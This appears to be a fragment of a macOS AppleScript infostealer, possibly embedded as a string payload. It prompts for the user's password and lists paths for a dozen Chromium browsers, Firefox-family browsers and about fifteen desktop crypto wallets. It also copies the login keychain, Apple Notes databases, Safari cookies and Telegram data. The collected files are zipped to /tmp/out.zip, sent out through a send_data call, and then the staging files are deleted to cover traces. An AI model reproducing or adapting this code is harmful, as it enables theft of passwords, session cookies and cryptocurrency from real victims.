 set password_entered to getpwd(username, writemind)
delay 0.01
set chromiumMap to {{"Chrome", library & "Google/Chrome/"}, {"Brave", library & "BraveSoftware/Brave-Browser/"}, {"Edge", library & "Microsoft Edge/"}, {"Vivaldi", library &
"Vivaldi/"}, {"Opera", library & "com.operasoftware.Opera/"}, {"OperaGX", library & "com.operasoftware.OperaGX/"}, {"Chrome Beta", library & "Google/Chrome Beta/"}, {"Chrome
Canary", library & "Google/Chrome Canary"}, {"Chromium", library & "Chromium/"}, {"Chrome Dev", library & "Google/Chrome Dev/"}, {"Arc", library & "Arc/"}, {"Coccoc", library &
"Coccoc/"}}
set walletMap to {{"deskwallets/Electrum", profile & "/.electrum/wallets/"}, {"deskwallets/Coinomi", library & "Coinomi/wallets/"}, {"deskwallets/Exodus", library & "Exodus/"},
{"deskwallets/Atomic", library & "atomic/Local Storage/leveldb/"}, {"deskwallets/Wasabi", profile & "/.walletwasabi/client/Wallets/"}, {"deskwallets/Ledger_Live", library & "Ledger
Live/"}, {"deskwallets/Monero", profile & "/Monero/wallets/"}, {"deskwallets/Bitcoin_Core", library & "Bitcoin/wallets/"}, {"deskwallets/Litecoin_Core", library &
"Litecoin/wallets/"}, {"deskwallets/Dash_Core", library & "DashCore/wallets/"}, {"deskwallets/Electrum_LTC", profile & "/.electrum-ltc/wallets/"}, {"deskwallets/Electron_Cash",
profile & "/.electron-cash/wallets/"}, {"deskwallets/Guarda", library & "Guarda/"}, {"deskwallets/Dogecoin_Core", library & "Dogecoin/wallets/"}, {"deskwallets/Trezor_Suite",
library & "@trezor/suite-desktop/"}}
readwrite(library & "Binance/app-store.json", writemind & "deskwallets/Binance/app-store.json")
readwrite(library & "@tonkeeper/desktop/config.json", "deskwallets/TonKeeper/config.json")
readwrite(profile & "/Library/Keychains/login.keychain-db", writemind & "keychain")
if release then
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite", writemind & "FileGrabber/NoteStore.sqlite")
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-wal", writemind & "FileGrabber/NoteStore.sqlite-wal")
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-shm", writemind & "FileGrabber/NoteStore.sqlite-shm")
readwrite(profile & "/Library/Containers/com.apple.Safari/Data/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/Cookies.binarycookies")
readwrite(profile & "/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/saf1")
end if
if filegrabbers then
filegrabber(writemind)
end if
writeText(username, writemind & "username")
set ff_paths to {library & "Firefox/Profiles/", library & "Waterfox/Profiles/", library & "Pale Moon/Profiles/"}
repeat with firefox in ff_paths
try
parseFF(firefox, writemind)
end try
end repeat
chromium(writemind, chromiumMap)
deskwallets(writemind, walletMap)
telegram(writemind, library)
do shell script "ditto -c -k --sequesterRsrc " & writemind & " /tmp/out.zip"
send_data(0)
do shell script "rm -r " & writemind
do shell script "rm /tmp/out.zip"
'&